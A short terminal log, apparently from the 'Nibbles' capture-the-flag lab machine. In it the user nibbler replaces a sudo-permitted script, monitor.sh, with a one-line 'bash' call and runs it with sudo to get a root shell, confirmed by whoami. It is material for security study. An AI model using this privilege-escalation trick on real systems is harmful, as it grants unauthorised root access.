 nibbler@Nibbles:/home/nibbler/personal/stuff$ cat monitor.sh
cat monitor.sh
#!/bin/bash
bash
nibbler@Nibbles:/home/nibbler/personal/stuff$ chmod +x monitor.sh
chmod +x monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo ./monitor.sh
sudo ./monitor.sh
root@Nibbles:/home/nibbler/personal/stuff# whoami
whoami
root
root@Nibbles:/home/nibbler/personal/stuff#